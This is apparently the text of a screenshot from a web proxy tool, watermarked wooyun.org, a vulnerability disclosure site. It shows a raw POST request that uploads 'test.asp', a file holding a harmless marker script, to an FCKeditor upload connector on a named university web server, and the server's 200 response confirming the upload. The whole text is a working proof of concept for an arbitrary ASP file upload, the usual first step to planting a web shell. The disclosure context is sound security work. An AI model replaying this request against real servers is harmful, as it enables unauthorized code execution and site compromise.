 Go
Cancel
<
>
Target: http://sjxy.ycu.jx.cn
?
Request
Raw
Params
Headers
Hex
POST
/fckeditor//editor/filemanager/browser/default/connectors/aspx/connector.aspx?Command=Fil
eUpload&Type=File&CurrentFolder=%2F HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3; .NET4.0C;
.NET4.0E)
Content-Type: multipart/form-data; boundary =---------------------------7e01a1e2070e
Accept-Encoding: gzip, deflate
Content-Length: 233
Host: sjxy.ycu.jx.cn
Pragma: no-cache
-----------------------------7e01a1e2070e
Content-Disposition: form-data; name="NewFile"; filename="test.asp"
Content-Type: application/octet-stream
<%response.write("23333334-1")%>
-----------------------------7e01a1e2070e--
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Cache-Control: private
Date: Fri, 22 Jan 2016 15:47:17 GMT
Content-Length: 107
Content-Type: text/html; charset=utf-8
Server: WWW Server/1.1
X-Powered-By: ASP.NET
X-AspNet-Version: 4.0.30319
Set-Cookie: _D_SID=BC76F969AB60672FEC65A2A1ED2BACB5; path=/;HttpOnly
X-Safe-Firewall: zhuji.360.cn 1.0.8.5 F1W1
<script
type="text/javascript">window.parent.frames['frmUpload'].OnUploadCompleted(0,'te
st.asp') ;</script>
?
<
+
>
0 matches
Done
438 bytes | 1,064 millis
www.wooyun.org